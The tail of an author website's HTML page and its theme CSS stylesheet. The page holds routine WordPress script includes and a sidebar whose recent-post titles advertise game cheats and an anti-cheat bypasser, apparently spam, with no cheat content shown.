                                    <a class="linkedin-icon" href="https://www.linkedin.com/in/nancy-nau-sullivan-712b2015a/" target="_blank"></a>
                                    <a class="instagram-icon" href="https://www.instagram.com/nancynausullivan/" target="_blank"></a>
                                    <a class="bb-icon" href="https://www.bookbub.com/profile/nancy-nau-sullivan?list=about" target="_blank"></a>
                                </div>
                      </div>
                    </article>  
                  </div>
                </div>
                <div class="col-sm-4 col-md-4">
                   <div class="block-leftbar">
                                    <aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.nancynausullivan.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://www.nancynausullivan.com/private-hacks-executor-hvh-radar/">Private Hacks | Executor, HvH, Radar</a>
									</li>
											<li>
					<a href="https://www.nancynausullivan.com/software-legit-rage-and-more-features-cheat-anti-cheat-bypasser-skin-changer/">Software Legit, Rage And More Features | Cheat, Anti-Cheat Bypasser, Skin Changer</a>
									</li>
											<li>
					<a href="https://www.nancynausullivan.com/list-of-the-best-cheats-skin-changer-bunny-hop-triggerbot/">List of the Best cheats | Skin Changer, Bunny Hop, Triggerbot</a>
									</li>
											<li>
					<a href="https://www.nancynausullivan.com/free-legit-cheats-vac-undetected-executor-mods/">Free Legit Cheats | VAC Undetected, Executor, Mods</a>
									</li>
											<li>
					<a href="https://www.nancynausullivan.com/legit-internal-hacks-fake-duck-wallhack-bhop/">Legit Internal Hacks | Fake Duck, Wallhack, Bhop</a>
									</li>
					</ul>

		</aside>                                </div>
                  </div>

              </div>
              </div>
        </section>
      </div>
        <footer>
  <div class="footer-top">
  </div>
<div class="container">
    <div class="row"> 
       
      <div class="footer-bottom">
          <div class="footer-copyright">
            <p>&copy; 2026 NANCY NAU SULLIVAN<a href=""></a></p>
          </div>
      </div>
    </div>
</div>        
</footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Sullivan\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.nancynausullivan.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.nancynausullivan.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.nancynausullivan.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4-b-modified-1764583567" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.nancynausullivan.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.nancynausullivan.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4-b-modified-1764583567" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.nancynausullivan.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.nancynausullivan.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://www.nancynausullivan.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://www.nancynausullivan.com/wp-content/themes/Sullivan/js/functions.js?ver=20160717-b-modified-1702316518" id="twentythirteen-script-js"></script>

    <script src="https://www.nancynausullivan.com/wp-content/themes/Sullivan/js/jquery.min.js"></script> 
    <script src="https://www.nancynausullivan.com/wp-content/themes/Sullivan/js/bootstrap.min.js"></script>
    <script src="https://www.nancynausullivan.com/wp-content/themes/Sullivan/js/slick.js"></script>

<script>
$(document).ready(function(){
  $('.slick-index-slider').slick({
        dots: false, 
		autoplay: true,
		infinite: true,
        speed: 700,
        arrows: true,
		autoplaySpeed: 7000,
        adaptiveHeight:true,
        slidesToScroll: 1,
        slidesToShow: 1,
        prevArrow: '<div class="slick-prev"><i class="fa fa-angle-left" aria-hidden="true"></i></div>',
        nextArrow: '<div class="slick-next"><i class="fa fa-angle-right" aria-hidden="true"></i></div>'
  });
});

$(document).ready(function() {
  $('ul.nav li.dropdown').hover(function() {
    $(this).find('.dropdown-menu').stop(true, true).delay(200).fadeIn(500);
    }, function() {
    $(this).find('.dropdown-menu').stop(true, true).delay(200).fadeOut(500);
  });
});
$(document).ready(function() { 
    var elem = $('#' + window.location.hash.replace('#', ''));
	
    if(elem.length) {
		 $("html, body").animate({ scrollTop: $(elem).offset().top + 20 }, 1500);
    }
});

</script>
  <script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c6d336ffd25cf4a',t:'MTc2OTkwNDM2Ni4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>



--- FILE ---
content_type: text/css
request_url: https://www.nancynausullivan.com/wp-content/themes/Sullivan/css/custom.css?v=1.00000000000000000003
body_size: 6757
content:
@font-face {
    font-family: 'proxima_novabold';
    src: url('../fonts/proxima-nova-bold-webfont.woff2') format('woff2'),
         url('../fonts/proxima-nova-bold-webfont.woff') format('woff');
    font-weight: normal;
    font-style: normal;

} 
@font-face {
    font-family: 'proxima_novasamibold';
    src: url('../fonts/proximanova-semibold-webfont.woff2') format('woff2'),
         url('../fonts/proximanova-semibold-webfont.woff') format('woff'),
         url('../fonts/proximanova-semibold-webfont.ttf') format('ttf');
         
    font-weight: normal;
    font-style: normal;

} 
@font-face {
    font-family: 'proxima_novaextrabold';
    src: url('../fonts/proximanova-extrabold-webfont.woff2') format('woff2'),
         url('../fonts/proximanova-extrabold-webfont.woff') format('woff');
    font-weight: normal;
    font-style: normal;

} 
@font-face {
    font-family: 'proxima_novalight';
    src: url('../fonts/proxima-nova-light-webfont.woff2') format('woff2'),
         url('../fonts/proxima-nova-light-webfont.woff') format('woff');
    font-weight: normal;
    font-style: normal;

} 
@font-face {
    font-family: 'proxima_novaregular';
    src: url('../fonts/proxima-nova-reg-webfont.woff2') format('woff2'),
         url('../fonts/proxima-nova-reg-webfont.woff') format('woff');
    font-weight: normal;
    font-style: normal;

} 
@font-face {
    font-family: 'proxima_novathin';
    src: url('../fonts/proxima-nova-thin-webfont.woff2') format('woff2'),
         url('../fonts/proxima-nova-thin-webfont.woff') format('woff');
    font-weight: normal;
    font-style: normal;

}
body {
    font-family: 'proxima_novaregular';
    font-size: 16px;
    line-height: 26px;
    color: #565656;
}
a {  
     -webkit-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}
img {
    max-width: 100%;
    height: auto;
}
a:hover { text-decoration:none; }
button:focus{ outline:none;}
ul, li{
   padding: 0px;
   margin: 0px;
   list-style: none;
}
.navbar-static-top { 
    border-width: 0px;
    margin-bottom: 0;
    background-color: #fff;
}
.navbar-brand { 
    height: auto; 
    padding: 31px 15px;
	max-width: 50%;
} 
.navbar-default .navbar-nav > li > a:focus, .navbar-default .navbar-nav > li > a:hover,
.navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:focus, .navbar-default .navbar-nav > .active > a:hover {
    color: #68a78f;
    background-color: transparent;
} 
.navbar-default .navbar-nav > li > a.top-login-btn {
    padding-top: 7px; 
    padding-bottom: 7px;
    background: #4389ff;
    width: 120px;
    text-align: center;
    height: 45px;
    color: #fff;
    border-radius: 22px;
    border: 4px solid #fff;
    box-shadow: 0px 0px 1px 1px #4389ff;
} 
section {
    padding: 0px;
}
 
footer {
    background: #94b1e0; 
    color: #fff;
    clear: both;
}
.footer-top {
    background-image: url(../images/footer-curv.png);
    background-position: bottom;
    height: 52px;
    width: 100%;
    box-shadow: 0px 2px 5px 0px #757575;
}
.footer-copyright {
    margin: 0;
    text-align: right;
    padding: 7px 0 6px 0;
}
.footer-copyright p, .footer-copyright a {
    margin: 0;
    color: #616772;
    font-size: 14px;
}
 
.navbar .dropdown .caret {
    margin: -7px 0 0 5px;
    border-right: 6px solid transparent;
    border-left: 6px solid transparent;
    border-top: 6px dashed;
}   
.navbar-default .navbar-brand { 
    padding-top: 14px;
    padding-bottom: 4px;
} 
.navbar-default:after {
    content: "";
    background-image: url(../images/head-shadow.png);
    width: 100%;
    height: 43px;
} 
.slick-index-slider .tm-item img {
    width: 100%;
}
.slick-arrow {
    position: absolute;
    bottom: 50%;
    color: #fff;
    font-size: 54px;
    z-index: 9;
    cursor: pointer;
}
.slick-next.slick-arrow {
    right: 24px;
}
.slick-prev.slick-arrow {
    left: 24px;
}
.slick-arrow .fa-angle-left::before {
    content: "<";
}
.slick-arrow .fa-angle-right::before {
    content: ">";
}
.slick-arrow i {
    text-shadow: 2px 0px 4px #090909;
}
.slick-index-slider .tm-item {
    vertical-align: top;
    position: relative;
}
.slick-index-slider {
    background-image: url(../images/slider-bottom-curv.png);
    background-position: bottom;
    padding-bottom: 25px;
    background-repeat: repeat-x;
}
.block-left-img {
    float: left;
	padding-top: 18px;
}  
.block-white-bg .block-left-img {
    box-shadow: 0px 6px 22px #505050;
}     
.block-right-txt {
    padding: 18px 20px 0px 300px;
    /*border-right: 1px solid #e6e0e0;*/
} 
.block-right-txt a{
	margin-right: 22px;
}
.sec1-head h1 {
    margin: 40px 30px 0 0;
    padding: 0;
    font-family: 'proxima_novaextrabold';
    display: inline-block;
    vertical-align: bottom;
    font-size: 33px;
}
.sec1-head .btn-link {
    float: none;
    display: inline-block;
    vertical-align: bottom;
    margin: 0;
    line-height: 33px;
}
.block-top-contant {
    padding: 50px 0 0 0;
}
.blog-right-bar {
    padding: 8px 0 0 0;
}   
.blog-list-txt {
    padding: 0 0 0 150px;
}
.blog-list-img {
    float: left;
}
.blog-item {
    overflow: hidden;
    border-bottom: 2px solid #f1f1f1;
    padding: 0 0 5px 0;
    margin-bottom: 5px;
}  
.b-title {
    margin: 0;
    padding: 12px 0 6px 0;
    color: #3667b3;
}   
.blog-item:last-child {
    border: 0px;
}
.block-btm {
    clear: both;
}
.btn-blue {
    background: #326ac3;
    color: #fff;
    border-radius: 3px;
    font-size: 36px;
    font-family: 'proxima_novaextrabold';
    padding: 4px 41px;
    line-height: 78px;
    height: 90px;
    letter-spacing: 2px;
    border: 2px solid #fff;
    box-shadow: 15px -1px 16px 2px #d5d2d2;
}
.btn-blue:hover,
.btn-blue:active {
     color: #fff;
     background: #326ac3;
}
.block-btm img {
    max-width: 100%;
    margin-right: 15px;
}
.cadillac-pg-main .contact-head
{
	margin-top:10px;
}
.cadillac-pg-main .contact-head h2
{
    margin: 0 0 10px 0;
}
.block-btm .block-right-txt {
    padding-top: 0;
    padding-right: 0;
    border: 0;
}
.download-btn {
    background-image: url(../images/download-icon.png);
    background-repeat: no-repeat;
}
.download-btn {
    background-image: url(../images/download-icon.png);
    background-repeat: no-repeat; background-position:0px center; 
    height: 72px;
    display: table;
    margin: 0 auto;
    line-height: 72px;
    padding-left: 115px;
    text-transform: uppercase;
    color: #326ac3;
    font-size: 18px;
}
.btn-link {   
    text-transform: uppercase;
    color: #326ac3;
    font-size: 16px;
    float: left;
    margin: 14px 0 0 0;
}
.section-download {
    padding: 30px 0 40px 0;
    box-shadow: 0px -2px 6px 1px #ddd;
    margin: 20px 0 0 0;
} 
.section-profile h3 {
    font-family: 'proxima_novabold';
    margin: 50px 0 20px 0;
}
.pro-txt-block {
    padding-left: 22px;
}
.section-profile {
    box-shadow: 0px -2px 7px 1px #dedede;
}
.social-link a { 
    background-repeat: no-repeat;
    display: inline-block;
    margin-right: 8px;
}
.social-link .twitter-icon {
    background-image: url(../images/twitter.png);
    width: 30px;
    height: 42px;  
}
.social-link .facebook-icon {
    background-image: url(../images/facebook.png);
    width: 30px;
    height: 41px;  
}
.social-link .linkedin-icon {
    background-image: url(../images/linkedin.png);
    width: 30px;
    height: 41px;  
}
.social-link .instagram-icon {
    background-image: url(../images/instagram.png);
    width: 30px;
    height: 41px;  
}
.social-link .bb-icon {
    background-image: url(../images/bb.png);
    width: 30px;
    height: 41px;  
    margin-right: 0px;
}   
.social-link {
    float: right;
}
 
.navbar-header {
  float: none;
}
.navbar-header .social-link {
	margin: 25px 50px 0 0;
	width: auto;
	float: right;
}
.navbar-toggle {
  display: block;
}
.navbar-collapse.collapse {
  display: none!important;
}
.navbar-nav {
  float: none!important;
}
.navbar-nav>li {
  float: none;
}
.navbar-collapse.collapse.in{
  display:block !important;
}

.navbar-default .navbar-toggle {
    border: 0px;
    padding: 0;
    margin: 13px 12px 10px 0px;
}
.navbar-toggle .icon-bar { 
    width: 38px;
    height: 3px;
    border-radius: 0px;
}
.navbar-toggle .icon-bar + .icon-bar {
    margin-top: 7px;
}
.navbar-default .navbar-toggle:focus, .navbar-default .navbar-toggle:hover {
    background-color: transparent;
}
.navbar .container {
    position: relative;
}   
#navbar {
    position: absolute;
    right: 15px;
    background: #fff;
}
.navbar .navbar-nav {
    float: none;
    display: inline-block;
    margin-top: 0;
    padding: 0 0px 67px 60px;
    width: 340px;
}
.nav.navbar-nav::after {
    content: "";
    background: #68a78f;
    height: 14px;
    width: 100%;
    position: absolute;
    left: 0;
    bottom: 0;
    box-shadow: 2px 0px 4px #484747 inset;
}
.navbar-default .navbar-nav > li > a { 
    color: #326ac3;
    font-size: 14px;
    line-height: 23px;  
    text-transform: uppercase; 
    padding: 16px 16px 16px 0; 
}
.navbar-default .navbar-nav > li {
    border-bottom: 1px solid #68a78f;
    display: table;
    width: 100%;
}
.navbar-default .navbar-nav > li:last-child {
 /*   border-bottom: 0px solid #68a78f;*/
}
.navbar-nav li .dropdown-menu {
    position: relative;
    top: auto;
    display: block !important;
    width: 100%;
    opacity: 1 !important;
    box-shadow: none;
    border: 0;
    margin: 0;
    padding: 0 0 0px 30px;
}
.dropdown-menu > li > a {
    padding: 0px 10px 18px 0px;
    color: #6d6e71;
    font-size: 14px;
    text-transform: uppercase;
}
.dropdown-menu > li > a:focus, .dropdown-menu > li > a:hover {
    color: #326ac3;
    text-decoration: none;
    background-color: transparent;
}
.sr-only {
    position: relative;
    width: auto;
    height: auto;
    padding: 0;
    margin: 0; 
    border: 0;
    font-size: 14px;
    text-transform: uppercase;
    color: #326ac3;
}
.blog-container article .featured-img img {
    width: 100%;
    height: auto;
}
.top-page-title h1 {
    margin-bottom: 30px;
    font-size: 36px;
}
.entry-header .entry-title a,
.entry-wrap .entry-title a {
    color: #326ac3;
    font-size: 30px;
}
.sub-title-links .john-smith-text { 
    margin-right: 10px;
}
.blog-container .sub-title-links {
    color: #b2b2b2;
    font-style: italic;
    font-family: 'proxima_novalight';
    text-transform: capitalize;
}
.blog-container .sub-title-links a {
    color: #b2b2b2;
    font-style: italic;
    margin-right: 10px;
}
.entry-meta span a,
.blog-container .sub-title-links a:hover {
    color: #326ac3;
}
.blog-container .sub-title-links span {
    margin-right: 10px;
    font-size: 14px;
}
.blog-container .sub-title-links span span {
    margin-right: 0;
}
.blog-container .sub-title-links span span.day {
    margin-right: 5px;
}
.entry-meta,
.sub-title-links {
    margin: 0 0 25px;
}
.blog-container .entry-content a.readmore,
.blog-container .entry-summary a.readmore {
    background: #326ac3;
    padding: 12px 40px;
    color: #fff;
    font-size: 16px;
    text-transform: uppercase;
    display: inline-block;
    outline: none;
    text-decoration: none;
}
.blog-container .content-area article {
    margin-bottom: 70px;
} 
.entry-content p {
    margin-bottom: 24px;
}
.block-leftbar {
    border: 1px solid #e1e1e1;
    text-align: left;
    float: left;
    width: 100%;
    padding: 15px;
}
.blog-container .block-leftbar aside {
    margin-bottom: 60px;
    float: left;
    width: 100%;
}
.blog-container .block-leftbar .search-form {
    position: relative;
}
.blog-container .widget_search label {
    display: block;
}
.blog-container .screen-reader-text {
    display: none;
}
.blog-container .widget_search .search-field {
    border: 1px solid #dfdfdf;
    font-weight: normal;
    width: 100%;
    height: 50px;
    padding: 10px 20px;
}
.blog-container .widget_search .search-submit {
    background: url(../images/search.png) center center no-repeat;
    border: 0px;
    font-size: 0px;
    width: 50px;
    height: 100%;
    position: absolute;
    right: 0px;
    top: 0px;
}
.blog-container .block-leftbar aside {
    margin-bottom: 60px;
    float: left;
    width: 100%;
}
.blog-container .block-leftbar h3 {
    color: #326ac3;
    font-size: 25px;
    margin: 0px;
    font-weight: normal;
    margin: 0px 0px 20px;
}
.blog-container .block-leftbar li {
    list-style: none;
    border-bottom: 1px solid #dfdfdf;
    padding: 10px 0px;
}
.blog-container .block-leftbar li.cat-item:first-child {
    /*padding-top: 0px;*/
}
.blog-container .block-leftbar li.cat-item a {
    float: left;
}
.blog-container .block-leftbar li.cat-item {
    text-align: right;
    display: table;
    width: 100%;
}
.blog-container .block-leftbar li a {
    color: #565656;
    font-size: 15px;
    line-height: 28px;
}
.blog-container .block-leftbar li a:hover {
    color: #326ac3; 
}
.pagination {
    display: inline-block;
    padding-left: 15px;
    margin: 20px 0;
    border-radius: 4px; 
	float: right;
}
.pagination .page-numbers,.pagination .pages {
    /*border: 1px solid #68a78f;
    color: #68a78f;
    padding: 1px 10px;
    margin: 0px 5px 0px 0px;
    font-size: 18px;
    text-align: center;
    line-height: 32px;
    display: inline-block;
    vertical-align: top;
    background: #fff;
    width: 36px;*/
	   
    color: #3667B3;
    font-size: 19px;
    text-align: center;
    vertical-align: top;
    width: 36px;
} 
.pagination .page-numbers:hover, .pagination .page-numbers.current {
    /*color: #fff;
    background: #68a78f;*/
    text-decoration: none; 
}
.pagination .next.page-numbers, .pagination .prev.page-numbers {
    width: auto;
}
.page-template-page-blog .pagination {
    padding-left: 0;
}
.entry-content h2 {
    color: #326ac3;
    font-size: 25px; 
    font-weight: bold;
    margin: 0px 0px 20px;
    line-height: 37px;
}
.content-area .entry-content h3 {
    font-size: 23px;
    line-height: 37px;
    color: #326ac3;
    font-family: 'proxima_novabold';
}
.entry-header .entry-thumbnail img {
    width: 100%;
    height: auto;
}
.entry-meta span a {
    color: #b2b2b2;
    font-style: italic;
    margin-right: 0px;
}
.archive-header .archive-title.entry-title {
    margin: 0 0 22px 0;
    font-size: 25px;
}
footer.entry-meta {
    background: transparent;
}
.blog-container .entry-content a.readmore,
.blog-container .entry-summary a.readmore,
.entry-summary .more-link {
    background: #326ac3;
    padding: 12px 40px;
    color: #fff;
    font-size: 16px;
    text-transform: uppercase;
    display: inline-block;
    outline: none;
    text-decoration: none;
}
.entry-summary .more-link { 
    margin-top: 20px; 
}
.comments-link {
    margin: 20px 0 0 0;
}
.cadillac-pg-main .block-right-txt {
    border-right: 0px solid #e6e0e0;
    padding: 70px 70px 0px 320px;
}
.cadillac-pg-main {
    background-image: url(../images/cadillac-bg.png);
    background-position: 0 0;
    background-repeat: no-repeat;
    background-size: cover;
}

.cadillac-pg-main .block-btm { 
    display: table;
    width: 100%;
    padding-top: 10px;
}
.cadillac-pg-main .block-btm .btn-blue {
    text-transform: uppercase;
    font-size: 24px;
    border-radius: 2px;
    padding: 0 22px;
    line-height: 50px;
    letter-spacing: 0.5px;
    text-align: left;
    width: 261px;
    box-shadow: none;
    height: 50px;
}
.section-review {
    margin: 12px 0 0 0;
    padding: 0;
    box-shadow: inset 3px 8px 6px 0px #5f5f5f;
}
.cadillac-curv-wrap {
    margin: 0px 0 50px 0;
    padding: 90px 0 0 0;
    background-image: url(../images/top-transparent-curv.png);
    background-position: 0 -10px;
    background-repeat: repeat-x;
    border-top: 1px solid #969696;
    background-size: 63px;
}
.media-item {
    margin-bottom: 30px;
}
.media-name {
    font-weight: bold;
    line-height: 20px;
}
.media-tag {
    font-weight: bold;
    padding-left: 11px;
    line-height: 20px;
}
.section-social {
    float: left;
    height: auto;
    width: 100%;
}
.social-icon {
    margin: 0 0 25px 0;
    display: table;
}
.custom-stories h4.b-title{
	padding:0px;
}
.custom-stories .block-right-txt{
	padding:65px 30px 0px 510px;	
}
.custom-stories h4.b-title{
    font-weight: bold;
    font-size: 25px;
}
.footer-bottom {
    padding: 0 15px;
}
.contact-pg-wrap {
    padding: 100px 80px 30px 80px;
    background-color: rgba(255,255,255,0.85);
    margin: 0px 0 50px 0;
    box-shadow: 0px 10px 20px 8px inset #68a78f, 0px 10px 21px 0px #6b6b6b;
    float: left;
    width: 100%;
    background-image: url(../images/contact-curv.png);
    background-repeat: repeat-x;
}
.contact-pg-wrap .wpcf7-not-valid-tip {
    font-size: 13px;
    line-height: 20px;
    margin-top: 2px;
}
.contact-pg-wrap .wpcf7-form-control-wrap { 
    margin-top: 4px;
    float: left;
    max-width: 100%;
    width: 100%;
}
.contact-pg-wrap p label {
    font-size: 18px;
    width: 100%;
}
.contact-pg-wrap .wpcf7-form-control-wrap input {
    padding: 0 10px;
    height: 38px;
    font-size: 16px;
    font-weight: normal;
    border: 0px solid #b9b9b9;
    width: 340px;
    max-width: 100%;
    border-bottom: 3px solid #68a78f;
    background: transparent;
    color: #326ac3;
    padding: 0 0 0 12px;
    height: auto;
    line-height: 20px;
    width: 100%;
}
.wpcf7-form-control.wpcf7-submit {
    background: #326ac3;
    color: #fff;
    border: 0;
    font-size: 28px;
    padding: 10px 75px 10px 25px;
    float: right;
    font-family: 'proxima_novabold';
    border: 3px solid #fff;
    text-align: left;
    background-image: url(../images/btn-icon.png);
    background-repeat: no-repeat;
    background-position: 138px 2px;
    background-size: 44px;
}
.wpcf7-form {
    float: left;
    width: 100%;
}
.contact-pg-wrap .wpcf7-form-control-wrap textarea {
    padding: 6px 10px;
    font-size: 16px;
    font-weight: normal;
    max-width: 100%;
    height: 200px;
    resize: none;
    border: 3px solid #68a78f;
    border-radius: 3px;
    width: 100%;
    color: #326ac3;
}
.tm-item-inner {
    position: absolute;
    top: 0;
    width: 100%;
    height: 100%;
}
.tm-item-text .slide2-description {
    max-width: 534px;
    padding: 80px 0 0 40px;
    font-size: 24px;
    font-weight: 300;
    font-style: italic;
    line-height: 36px;
}
.tm-item-text .slide5-description {
    max-width: 40%;
    padding: 50px 0 0 0;
    font-size: 15px;
    font-weight: 300;
    line-height: 18px;
    color: #fff;
}

@media (min-width: 700px) {
    .tm-item-text .slide5-description {
        font-size: 24px;
        line-height: 36px;
    }
}

.tm-item-text .txt-right {
    text-align: right;
} 
.page-template-page-contact .cadillac-pg-main {
    background-image: url(../images/contact_bg.jpg);
    background-position: 0 0;
    background-repeat: no-repeat;
}
.slide3-description {
    position: absolute; 
    color: #fff;
    top: 50%;
    margin: -50px 0 0 0;
    left: 15px;
}
.slide3-description h2 {
    font-size: 88px;
    letter-spacing: 2px;
    font-family: 'proxima_novaextrabold';
    text-shadow: 0px 0px 12px #2d2c2c !important;
    margin: 0 0 10px 0;
}
.slide3-description p {
    font-size: 29px;
    font-style: italic;
    max-width: 1013px;
    margin-bottom: 30px;
    line-height: 40px;
}
.slide3-description p.custom-notitalic {
    font-style: normal;
}
.slide3-description p:last-child {
    margin-bottom: 0;
}
.slide4-description {
    position: absolute;
    bottom: 78px;
    left: 15px;
}
.slide3-description.skinny p {
    max-width: 65%;
}

@media (min-width: 800px) {
    .slide3-description.skinny p {
        max-width: 500px;
    }
}

.slide4-description h2 {
    font-size: 96px;
    color: #fff;
    font-family: 'proxima_novaextrabold';
    margin: 0 0 0 13px;
    text-shadow: 0px 0px 12px #2d2c2c !important;
}
.tm-item-inner .container { 
    position: relative;
    height: 100%;
}
.contact-pg-wrap p {
    margin-bottom: 14px;
} 
.wpcf7-form {
    float: left;
    width: 100%;
}
.bottom-sp {
    float: left;
    width: 100%; 
    min-height: 660px;
}
.contact-head h2 {
    font-family: 'Verdana';
    color: #fff;
    font-size: 42px;
    text-shadow: 0px 4px 6px #393939 !important;
    font-weight: bold;
    margin: 0 0 30px 0;
}
.contact-head p {
    color: #fff;
    font-size: 22px;
    font-family: 'Verdana';
    margin-bottom: 0px;
    text-shadow: 0px -1px 6px #393939 !important;
}
.contact-head {
    margin-top: 80px;
}
.contact-pg-wrap ::-webkit-input-placeholder { /* Chrome/Opera/Safari */
    color: #326ac3;
    opacity: 1 !important;
    text-transform: uppercase;
}
.contact-pg-wrap ::-moz-placeholder { /* Firefox 19+ */
    color: #326ac3;
    opacity: 1 !important;
    text-transform: uppercase;
}
.contact-pg-wrap :-ms-input-placeholder { /* IE 10+ */
    color: #326ac3;
    opacity: 1 !important;
    text-transform: uppercase;
}
.contact-pg-wrap :-moz-placeholder { /* Firefox 18- */
    color: #326ac3;
    opacity: 1 !important;
    text-transform: uppercase;
}
.section-cnt1 {
    box-shadow: 0px 3px 16px 7px #484848;
    padding-bottom: 30px;
    z-index: 9;
    position: relative;
}
.buynow-dropdown {
    position: relative;
}
.buynow-dropdown ul {
    background: #fff;
    box-shadow: 0px 0px 10px #8d8d8d;
    display: none;
    position: absolute;
    width: 100%;
    z-index: 1;
    top: 64px;
    left: 0;
	border-bottom: 8px solid #67A78E;
}
.buynow-dropdown .btn-blue:hover + ul, .buynow-dropdown ul:hover {
    display: block;
}
.buynow-dropdown ul li {
    display: table;
    width: 100%;
}
.buynow-dropdown ul li a {
    float: left;
    width: 100%;
    padding: 6px 12px;
    border-bottom: 1px solid #ddd;
    line-height: 34px;
    font-size: 14px;
	text-transform:uppercase;
	color: #337ab7;
}
.buynow-dropdown ul li a:hover { 
    color: #337ab7;
}
.buynow-dropdown ul li a img {
    max-width: 35px;
    margin: 0;
    float: right;
}
.cadillac-pg-main .buynow-dropdown .btn-blue {
    box-shadow: 0px 3px 6px #c2c2c2;
    z-index: 2;
    position: relative;
}
.buynow-dropdown .btn-blue::after {
    content: ">";
    width: auto;
    height: auto;
    right: 20px;
    position: absolute;
    transform: rotate(90deg);
    font-size: 36px;
    top: -1px;
}
.cadillac-pg-main .block-white-bg {
    background: rgba(255,555,255,0.7);
    display: table;
    margin-bottom: 20px; 
}
.cadillac-pg-main .block-white-bg:not(.none-top-curv) { 
    box-shadow: inset 0px 5px 9px #626262;
}
.cadillac-pg-main .block-white-bg:not(.none-top-curv) .block-right-txt { 
    background-image: url(../images/top-border-curv.png);
    background-repeat: repeat-x;
    border-top: 1px solid #9e9e9e; 
}
.block-white-bg:not(.none-top-curv) .block-left-img {
    margin-top: 1px;
}
.custom-stories .contact-head {
    margin-top: 50px;
}
.custom-stories .block-top-contant {
    padding-top: 30px;
}
.navbar-default .navbar-toggle:not(.collapsed) span:not(.toggle-home-icon),
.navbar-default .navbar-toggle.collapsed .toggle-home-icon {
    display: none;
}
.navbar-default .navbar-toggle:not(.collapsed) .toggle-home-icon {
    display: block;
}
.toggle-home-icon img {
    display: block;
}
.toggle-home-icon a {
    font-size: 14px;
    text-transform: uppercase;
    color: #326ac3;
}




/*new d r*/
@media (max-width: 1300px){
    .slide3-description { 
        left: 100px;
    }
}
@media (max-width: 1199px){
    .social-link a { 
        margin-right: 2px;
    }
    .slide4-description { 
        bottom: 12%;
        left: 8%;
    }
    .slide4-description h2 {
        font-size: 71px; 
    }
    .slide3-description { 
        left: 20px;
    }
    .slide3-description h2 {
        font-size: 78px; 
    }
    .slide3-description p {
        font-size: 26px; 
    }
}
@media (max-width: 1100px){
    .slide3-description {
        left: 70px;
    }
    .slide3-description h2 {
        font-size: 72px;
    }
    .slide3-description p {
        font-size: 24px;
    }
    .slide3-description p { 
        margin-bottom: 10px;
        line-height: 34px;
    }
}

@media (max-width: 991px){
    body { 
        line-height: 22px; 
    }
    .sec1-head h1 { 
        font-size: 28px;
    }
    .block-top-contant {
        padding: 30px 0 0 0;
    }
    .block-right-txt {
        padding: 18px 0px 0px 300px;
        border-right: 0px solid #e6e0e0;
    }
    .sec1-head h1 {
        margin: 28px 0 0 0; 
    }
    .section-profile .pro-img-block img {
        width: 100%;
    }
    .pro-txt-block {
        padding-left: 0;
    }
    .section-profile h3 { 
        margin: 26px 0 14px 0;
    }
    .section-profile { 
        padding-bottom: 30px;
    }
    .section-download {
        padding: 30px 0 30px 0; 
    }
    .cadillac-pg-main .block-right-txt { 
        padding: 30px 30px 0px 300px;
    }
    .cadillac-curv-wrap {
        margin: 0px 0 40px 0;
        padding: 60px 0 0 0;
    }
    .blog-container .block-leftbar aside {
        margin-bottom: 30px; 
    }
    .blog-container .block-leftbar h3 { 
        margin: 0px 0px 10px;
    }
    .blog-container .block-leftbar li { 
        padding: 6px 0px;
    }
    .blog-container .widget_search .search-field { 
        height: 41px;
        padding: 5px 11px;
    } 
    .blog-container .block-leftbar h3 { 
        font-size: 24px; 
    }
    .top-page-title h1 {
